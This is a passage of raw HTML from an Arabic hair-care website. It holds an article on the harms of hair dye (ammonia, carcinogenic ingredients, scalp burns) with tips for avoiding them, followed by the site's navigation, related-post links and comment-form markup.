\u0647\u064a\u062f\u0627\u0646\u062a\u0648\u064a\u0646 \u0648\u0627\u0644\u062a\u064a \u062a\u062d\u062f\u062b \u0636\u0631\u0631\u064b\u0627 \u0628\u0627\u0644\u063a\u064b\u0627 \u0628\u062c\u0647\u0627\u0632 \u0627\u0644\u0645\u0646\u0627\u0639\u0629\u060c \u0648\u0623\u064a\u0636\u064b\u0627 \u062a\u0633\u0628\u0628 \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0645\u0634\u0627\u0643\u0644 \u0627\u0644\u0623\u062e\u0631\u0649.\r\n\u0633\u062d\u0628 \u0644\u0648\u0646 \u0627\u0644\u0634\u0639\u0631 : \u0643\u064a\u0641 \u062a\u063a\u064a\u0631\u064a\u0646 \u0644\u0648\u0646 \u0634\u0639\u0631\u0643 \u0645\u0646 \u0627\u0644\u062f\u0627\u0643\u0646 \u0625\u0644\u0649 \u0627\u0644\u0641\u0627\u062a\u062d\r\n\r\n\u0627\u0644\u0633\u0631\u0637\u0627\u0646\r\n\u062a\u0639\u062a\u0628\u0631 \u0645\u0627\u062f\u0629 \u0627\u0644\u0623\u0645\u0648\u0646\u064a\u0627 \u0648\u0645\u0627\u062f\u0629 \u0631\u064a\u0633\u0648\u0631\u0633\u064a\u0646\u0648\u0644 \u0648\u0645\u0627\u062f\u0629 \u0627\u0644\u0631\u0635\u0627\u0635 \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u0645\u0633\u0631\u0637\u0646\u0629\u060c \u0648\u0627\u0644\u062a\u064a \u0642\u062f \u062a\u062d\u062f\u062b \u0633\u0631\u0637\u0627\u0646\u064b\u0627 \u0644\u0644\u062c\u0644\u062f \u0645\u0639 \u0643\u062b\u0631\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645\u060c \u0641\u0636\u0644\u064b\u0627 \u0639\u0646 \u0627\u0644\u062a\u0623\u062b\u064a\u0631 \u0639\u0644\u0649 \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u062a\u0646\u0641\u0633\u064a \u0646\u062a\u064a\u062c\u0629 \u0627\u0644\u0623\u0628\u062e\u0631\u0629 \u0627\u0644\u0646\u0627\u062a\u062c\u0629 \u0639\u0646\u0647\u0645.\r\n\r\n\u0627\u0644\u062d\u0631\u0648\u0642 \u0645\u0646 \u0627\u0636\u0631\u0627\u0631 \u0635\u0628\u063a\u0629 \u0627\u0644\u0634\u0639\u0631\r\n\u0647\u0646\u0627\u0643 \u0628\u0639\u0636 \u0627\u0644\u0635\u0628\u063a\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0648\u0627\u062f \u062a\u0624\u062f\u064a \u0625\u0644\u0649 \u062d\u062f\u0648\u062b \u062d\u0631\u0648\u0642 \u0628\u0641\u0631\u0648\u0629 \u0627\u0644\u0631\u0623\u0633 \u0648\u062a\u0633\u0628\u0628 \u0623\u064a\u0636\u064b\u0627 \u0627\u0644\u0635\u062f\u0627\u0639\u060c \u0648\u0623\u064a\u0636\u064b\u0627 \u0642\u062f \u062a\u0643\u0648\u0646 \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u0645\u0633\u0631\u0637\u0646\u0629 \u0627\u0644\u062a\u064a \u0644\u0647\u0627 \u062a\u0623\u062b\u064a\u0631 \u0643\u0628\u064a\u0631 \u0639\u0644\u0649 \u0627\u0644\u062c\u0644\u062f.\r\n\r\n\u0646\u0635\u0627\u0626\u062d \u0644\u062a\u062c\u0646\u0628 \u0627\u0636\u0631\u0627\u0631 \u0635\u0628\u063a\u0629 \u0627\u0644\u0634\u0639\u0631\r\n\u0647\u0646\u0627\u0643 \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0646\u0635\u0627\u0626\u062d \u0627\u0644\u062a\u064a \u0639\u0644\u064a\u0643\u0650 \u0627\u062a\u0628\u0627\u0639\u0647\u0627 \u0642\u0628\u0644 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0635\u0628\u063a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0634\u0639\u0631\u060c \u0648\u0630\u0644\u0643 \u0644\u062a\u0642\u0644\u064a\u0644 \u0636\u0631\u0631 \u0627\u0644\u0635\u0628\u063a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0634\u0639\u0631 \u0648\u0645\u0646 \u0647\u0630\u0647 \u0627\u0644\u0646\u0635\u0627\u0626\u062d\r\n\r\n\u0627\u062e\u062a\u0628\u0627\u0631 \u0627\u0644\u0635\u0628\u063a\u0629 \u0644\u062a\u062c\u0646\u0628 \u0627\u0636\u0631\u0627\u0631 \u0635\u0628\u063a\u0629 \u0627\u0644\u0634\u0639\u0631\r\n\u064a\u062c\u0628 \u0627\u0644\u0642\u064a\u0627\u0645 \u0623\u0648\u0644\u0627\u064b \u0628\u0627\u062e\u062a\u0628\u0627\u0631 \u0627\u0644\u0635\u0628\u063a\u0629 \u0639\u0644\u0649 \u062c\u0632\u0621 \u0645\u0646 \u0627\u0644\u062c\u0644\u062f \u0648\u0627\u0644\u0634\u0639\u0631\u060c \u0648\u0630\u0644\u0643 \u0644\u0644\u062a\u0623\u0643\u062f \u0645\u0646 \u0623\u0646\u0647\u0627 \u0644\u0627 \u062a\u0633\u0628\u0628 \u0627\u0644\u062d\u0633\u0627\u0633\u064a\u0629 \u0623\u0648 \u0627\u0644\u062a\u0647\u0627\u0628 \u0627\u0644\u062c\u0644\u062f \u0648\u0627\u0644\u0628\u0634\u0631\u0629\u060c \u0641\u064a\u0645\u0643\u0646 \u062a\u062c\u0631\u0628\u062a\u0647\u0627 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0645\u0646\u0637\u0642\u0629 \u0635\u063a\u064a\u0631\u0647 \u0639\u0644\u0649 \u0627\u0644\u0628\u0634\u0631\u0629.\r\n\r\n\u0627\u0644\u0630\u0647\u0627\u0628 \u0625\u0644\u0649 \u0635\u0627\u0644\u0648\u0646 \u0627\u0644\u062a\u062c\u0645\u064a\u0644\r\n\u0645\u0646 \u0627\u0644\u0623\u0641\u0636\u0644 \u062a\u063a\u064a\u064a\u0631 \u0644\u0648\u0646 \u0627\u0644\u0634\u0639\u0631 \u0639\u0646\u062f \u0645\u062a\u062e\u0635\u0635 \u0648\u0630\u0644\u0643 \u0644\u0623\u0646\u0647 \u064a\u0643\u0648\u0646 \u0623\u062f\u0631\u0649 \u0628\u062a\u0643\u0646\u064a\u0643 \u0648\u0636\u0639 \u0627\u0644\u0635\u0628\u063a\u0629 \u0648\u0623\u064a\u0636\u064b\u0627 \u064a\u0643\u0648\u0646 \u0644\u062f\u064a\u0647 \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0639\u0645\u0644 \u0639\u0644\u0649 \u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0634\u0639\u0631 \u0648\u0644\u0623\u0646 \u0642\u062f \u064a\u0636\u0631 \u0637\u0631\u0642 \u0648\u0636\u0639 \u0627\u0644\u0635\u0628\u063a\u0629 \u0641\u064a \u0627\u0644\u0645\u0646\u0632\u0644 \u0627\u0644\u0634\u0639\u0631 \u0636\u0631\u0631\u064b\u0627 \u0628\u0627\u0644\u063a\u064b\u0627.\r\n\u0635\u0628\u063a \u0627\u0644\u0634\u0639\u0631 \u0628\u0627\u0644\u0628\u064a\u062a : \u0643\u064a\u0641 \u062a\u0636\u0628\u0637\u064a\u0646 \u062f\u0631\u062c\u0629 \u0627\u0644\u0644\u0648\u0646 \u0648\u062a\u062a\u062c\u0646\u0628\u064a\u0646 \u062a\u0646\u0627\u062b\u0631 \u0627\u0644\u0635\u0628\u063a\u0629\r\n\r\n\r\n\r\n\u062a\u0631\u0643 \u0627\u0644\u0635\u0628\u063a\u0629 \u0648\u0641\u0642\u064b\u0627 \u0644\u0644\u0645\u062f\u0629 \u0627\u0644\u0645\u062d\u062f\u062f\u0629\r\n\u064a\u062c\u0628 \u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u062a\u0639\u0644\u064a\u0645\u0627\u062a \u0627\u0644\u0645\u0648\u062c\u0648\u062f\u0629 \u0639\u0644\u0649 \u0639\u0628\u0648\u0629 \u0627\u0644\u0635\u0628\u063a\u0629 \u0642\u0628\u0644 \u0627\u0633\u062a\u062e\u062f\u0627\u0645\u0647\u0627 \u0645\u0646 \u0623\u062c\u0644 \u062a\u062c\u0646\u0628 \u062d\u062f\u0648\u062b \u0623\u064a \u0622\u062b\u0627\u0631 \u062c\u0627\u0646\u0628\u064a\u0629\u060c \u0648\u0623\u064a\u0636\u064b\u0627 \u062a\u0631\u0643 \u0627\u0644\u0635\u0628\u063a\u0629 \u0637\u0628\u0642\u064b\u0627 \u0644\u0644\u0645\u062f\u0629 \u0627\u0644\u0645\u062d\u062f\u062f\u0629 \u062d\u062a\u0649 \u0644\u0627 \u062a\u0637\u0648\u0644 \u0627\u0644\u0645\u062f\u0629 \u0648\u062a\u0633\u0628\u0628 \u0627\u0644\u062a\u0647\u0627\u0628\u064b\u0627 \u0623\u0648 \u0627\u062d\u062a\u0631\u0627\u0642\u064b\u0627 \u0641\u064a \u0641\u0631\u0648\u0629 \u0627\u0644\u0631\u0623\u0633.\r\n\r\n\u0627\u0644\u0635\u0628\u063a\u0627\u062a \u0627\u0644\u062e\u0627\u0644\u064a\u0629 \u0645\u0646 \u0627\u0644\u0623\u0645\u0648\u0646\u064a\u0627\r\n\u062a\u0639\u062a\u0628\u0631 \u0645\u0627\u062f\u0629 \u0627\u0644\u0623\u0645\u0648\u0646\u064a\u0627 \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u062f \u0634\u062f\u064a\u062f\u0629 \u0627\u0644\u0636\u0631\u0631 \u0639\u0644\u0649 \u0627\u0644\u0634\u0639\u0631 \u0648\u0627\u0644\u062c\u0644\u062f\u060c \u0648\u0623\u064a\u0636\u064b\u0627 \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u062a\u0646\u0641\u0633\u064a\u061b \u0644\u0630\u0644\u0643 \u064a\u062c\u0628 \u0627\u0644\u0627\u0628\u062a\u0639\u0627\u062f \u0639\u0646 \u0627\u0644\u0635\u0628\u063a\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0647\u0630\u0647 \u0627\u0644\u0645\u0627\u062f\u0629 \u0645\u0646 \u0623\u062c\u0644 \u062a\u062c\u0646\u0628 \u0627\u0644\u0636\u0631\u0631 \u0627\u0644\u062a\u064a \u062a\u062d\u062f\u062b\u0647\u060c \u0648\u0645\u0646 \u0627\u0644\u0623\u0641\u0636\u0644 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0635\u0628\u063a\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0648\u0627\u062f \u0637\u0628\u064a\u0639\u064a\u0629 \u0645\u063a\u0630\u064a\u0629 \u0644\u0644\u0634\u0639\u0631.","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0634\u0639\u0631 \u0627\u0644\u0635\u062d\u064a","logo":{"@type":"ImageObject","url":"https:\/\/hairgrowthportal.com\/wp-content\/uploads\/2021\/08\/\u0647\u064a\u0631\u062c\u0631\u0648.jpg"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/hairgrowthportal.com\/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0639\u0644\u0627 \u0639\u0635\u0627\u0645","url":"https:\/\/hairgrowthportal.com\/author\/ola\/"},"image":{"@type":"ImageObject","url":"https:\/\/hairgrowthportal.com\/wp-content\/uploads\/2021\/10\/\u0627\u0636\u0631\u0627\u0631-\u0635\u0628\u063a\u0629-\u0627\u0644\u0634\u0639\u0631.jpg","width":1200,"height":630}}</script>
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a data-bg="https://hairgrowthportal.com/wp-content/uploads/2021/10/زيوت-لتكثيف-الشعر-390x220.jpg" href="https://hairgrowthportal.com/%d8%b2%d9%8a%d9%88%d8%aa-%d9%84%d8%aa%d9%83%d8%ab%d9%8a%d9%81-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%8a%d9%86%d9%87%d8%a7-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d8%a7%d9%86-%d9%88%d8%ac%d9%88%d8%b2-%d8%a7/" style="" class="post-thumb rocket-lazyload" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://hairgrowthportal.com/%d8%b2%d9%8a%d9%88%d8%aa-%d9%84%d8%aa%d9%83%d8%ab%d9%8a%d9%81-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%8a%d9%86%d9%87%d8%a7-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d8%a7%d9%86-%d9%88%d8%ac%d9%88%d8%b2-%d8%a7/" rel="prev">
					<h3 class="post-title">زيوت لتكثيف الشعر : بينها الأرجان وجوز الهند والزيتون واللوز</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a data-bg="https://hairgrowthportal.com/wp-content/uploads/2021/10/ازالة-شعر-الأنف-390x220.jpg" href="https://hairgrowthportal.com/%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d8%a8%d8%b7%d8%b1%d9%82-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d8%a8%d9%8a%d9%86%d9%87%d8%a7-%d8%a7%d9%84%d9%84%d9%8a/" style="" class="post-thumb rocket-lazyload" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://hairgrowthportal.com/%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d8%a8%d8%b7%d8%b1%d9%82-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d8%a8%d9%8a%d9%86%d9%87%d8%a7-%d8%a7%d9%84%d9%84%d9%8a/" rel="next">
					<h3 class="post-title">ازالة شعر الأنف بطرق مختلفة بينها الليزر والمقص</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="كيف تحصلين على لون شعر كستنائي بمكونات طبيعية" href="https://hairgrowthportal.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%ad%d8%b5%d9%84%d9%8a%d9%86-%d8%b9%d9%84%d9%89-%d9%84%d9%88%d9%86-%d8%b4%d8%b9%d8%b1-%d9%83%d8%b3%d8%aa%d9%86%d8%a7%d8%a6%d9%8a-%d8%a8%d9%85%d9%83%d9%88%d9%86%d8%a7%d8%aa/" class="post-thumb"><img width="390" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20220'%3E%3C/svg%3E" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="لون شعر كستنائي" decoding="async" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/08/لون-شعر-كستنائي-3-390x220.jpg" /><noscript><img width="390" height="220" src="https://hairgrowthportal.com/wp-content/uploads/2021/08/لون-شعر-كستنائي-3-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="لون شعر كستنائي" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://hairgrowthportal.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%ad%d8%b5%d9%84%d9%8a%d9%86-%d8%b9%d9%84%d9%89-%d9%84%d9%88%d9%86-%d8%b4%d8%b9%d8%b1-%d9%83%d8%b3%d8%aa%d9%86%d8%a7%d8%a6%d9%8a-%d8%a8%d9%85%d9%83%d9%88%d9%86%d8%a7%d8%aa/">كيف تحصلين على لون شعر كستنائي بمكونات طبيعية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 أغسطس، 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="صبغة شعر بنفسجي باذنجاني : تألقي بألوان جريئة وعصرية" href="https://hairgrowthportal.com/%d8%b5%d8%a8%d8%ba%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a8%d9%86%d9%81%d8%b3%d8%ac%d9%8a-%d8%a8%d8%a7%d8%b0%d9%86%d8%ac%d8%a7%d9%86%d9%8a-%d8%aa%d8%a3%d9%84%d9%82%d9%8a-%d8%a8%d8%a3%d9%84%d9%88%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20220'%3E%3C/svg%3E" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صبغة شعر بنفسجي باذنجاني" decoding="async" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/10/صبغة_شعر_بنفسجي_لافت_مائل_إلى_الزهري-390x220.jpg" /><noscript><img width="390" height="220" src="https://hairgrowthportal.com/wp-content/uploads/2021/10/صبغة_شعر_بنفسجي_لافت_مائل_إلى_الزهري-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صبغة شعر بنفسجي باذنجاني" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://hairgrowthportal.com/%d8%b5%d8%a8%d8%ba%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a8%d9%86%d9%81%d8%b3%d8%ac%d9%8a-%d8%a8%d8%a7%d8%b0%d9%86%d8%ac%d8%a7%d9%86%d9%8a-%d8%aa%d8%a3%d9%84%d9%82%d9%8a-%d8%a8%d8%a3%d9%84%d9%88%d8%a7%d9%86/">صبغة شعر بنفسجي باذنجاني : تألقي بألوان جريئة وعصرية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 أكتوبر، 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="6 أنواع صبغة شعر بدون امونيا للحفاظ على جمال شعرك" href="https://hairgrowthportal.com/6-%d8%a3%d9%86%d9%88%d8%a7%d8%b9-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a8%d8%af%d9%88%d9%86-%d8%a7%d9%85%d9%88%d9%86%d9%8a%d8%a7-%d9%84%d9%84%d8%ad%d9%81%d8%a7%d8%b8-%d8%b9%d9%84%d9%89/" class="post-thumb"><img width="390" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20220'%3E%3C/svg%3E" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="كيفية صبغ الشعر" decoding="async" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/09/صبغة-الشعر-للحامل-390x220.jpg" /><noscript><img width="390" height="220" src="https://hairgrowthportal.com/wp-content/uploads/2021/09/صبغة-الشعر-للحامل-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="كيفية صبغ الشعر" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://hairgrowthportal.com/6-%d8%a3%d9%86%d9%88%d8%a7%d8%b9-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a8%d8%af%d9%88%d9%86-%d8%a7%d9%85%d9%88%d9%86%d9%8a%d8%a7-%d9%84%d9%84%d8%ad%d9%81%d8%a7%d8%b8-%d8%b9%d9%84%d9%89/">6 أنواع صبغة شعر بدون امونيا للحفاظ على جمال شعرك</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 سبتمبر، 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="صبغ الشعر بالبيت : كيف تضبطين درجة اللون وتتجنبين تناثر الصبغة" href="https://hairgrowthportal.com/%d8%b5%d8%a8%d8%ba-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d9%83%d9%8a%d9%81-%d8%aa%d8%b6%d8%a8%d8%b7%d9%8a%d9%86-%d8%af%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%84%d9%88%d9%86/" class="post-thumb"><img width="390" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20220'%3E%3C/svg%3E" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صبغ الشعر" decoding="async" data-lazy-srcset="https://hairgrowthportal.com/wp-content/uploads/2021/09/صبغة-الشعر-للحامل-ج-390x220.jpg 390w, https://hairgrowthportal.com/wp-content/uploads/2021/09/صبغة-الشعر-للحامل-ج-300x169.jpg 300w, https://hairgrowthportal.com/wp-content/uploads/2021/09/صبغة-الشعر-للحامل-ج.jpg 752w" data-lazy-sizes="(max-width: 390px) 100vw, 390px" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/09/صبغة-الشعر-للحامل-ج-390x220.jpg" /><noscript><img width="390" height="220" src="https://hairgrowthportal.com/wp-content/uploads/2021/09/صبغة-الشعر-للحامل-ج-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صبغ الشعر" decoding="async" srcset="https://hairgrowthportal.com/wp-content/uploads/2021/09/صبغة-الشعر-للحامل-ج-390x220.jpg 390w, https://hairgrowthportal.com/wp-content/uploads/2021/09/صبغة-الشعر-للحامل-ج-300x169.jpg 300w, https://hairgrowthportal.com/wp-content/uploads/2021/09/صبغة-الشعر-للحامل-ج.jpg 752w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>
								<h3 class="post-title"><a href="https://hairgrowthportal.com/%d8%b5%d8%a8%d8%ba-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d9%83%d9%8a%d9%81-%d8%aa%d8%b6%d8%a8%d8%b7%d9%8a%d9%86-%d8%af%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%84%d9%88%d9%86/">صبغ الشعر بالبيت : كيف تضبطين درجة اللون وتتجنبين تناثر الصبغة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">25 سبتمبر، 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D8%B6%D8%B1%D8%A7%D8%B1-%D8%B5%D8%A8%D8%BA%D8%A9-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-%D9%88%D8%A3%D9%87%D9%85-%D8%A7%D9%84%D9%86%D8%B5%D8%A7%D8%A6%D8%AD-%D9%84%D8%AA%D8%AC%D9%86%D8%A8%D9%87%D8%A7/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://hairgrowthportal.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='3167' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="125"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كيف تحصلين على لون شعر بلاتيني مناسب لبشرتك ونصائح للحفاظ عليه" href="https://hairgrowthportal.com/%d9%84%d9%88%d9%86-%d8%b4%d8%b9%d8%b1-%d8%a8%d9%84%d8%a7%d8%aa%d9%8a%d9%86%d9%8a/" class="post-thumb"><img width="220" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20150'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="لون شعر بلاتيني" decoding="async" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/08/لون-شعر-بلاتيني-220x150.jpg" /><noscript><img width="220" height="150" src="https://hairgrowthportal.com/wp-content/uploads/2021/08/لون-شعر-بلاتيني-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="لون شعر بلاتيني" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hairgrowthportal.com/%d9%84%d9%88%d9%86-%d8%b4%d8%b9%d8%b1-%d8%a8%d9%84%d8%a7%d8%aa%d9%8a%d9%86%d9%8a/">كيف تحصلين على لون شعر بلاتيني مناسب لبشرتك ونصائح للحفاظ عليه</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 أغسطس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="صبغات شعر بني غزالي : كيف تحصلين عليها في منزلك" href="https://hairgrowthportal.com/%d8%b5%d8%a8%d8%ba%d8%a7%d8%aa-%d8%b4%d8%b9%d8%b1-%d8%a8%d9%86%d9%8a-%d8%ba%d8%b2%d8%a7%d9%84%d9%8a-%d9%83%d9%8a%d9%81-%d8%aa%d8%ad%d8%b5%d9%84%d9%8a%d9%86-%d8%b9%d9%84%d9%8a%d9%87%d8%a7-%d9%81/" class="post-thumb"><img width="220" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20150'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صبغات شعر ب" decoding="async" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/09/صبغات-شعر-بني-غزالي-220x150.jpg" /><noscript><img width="220" height="150" src="https://hairgrowthportal.com/wp-content/uploads/2021/09/صبغات-شعر-بني-غزالي-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صبغات شعر ب" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hairgrowthportal.com/%d8%b5%d8%a8%d8%ba%d8%a7%d8%aa-%d8%b4%d8%b9%d8%b1-%d8%a8%d9%86%d9%8a-%d8%ba%d8%b2%d8%a7%d9%84%d9%8a-%d9%83%d9%8a%d9%81-%d8%aa%d8%ad%d8%b5%d9%84%d9%8a%d9%86-%d8%b9%d9%84%d9%8a%d9%87%d8%a7-%d9%81/">صبغات شعر بني غزالي : كيف تحصلين عليها في منزلك</a>

		<div class="post-meta">
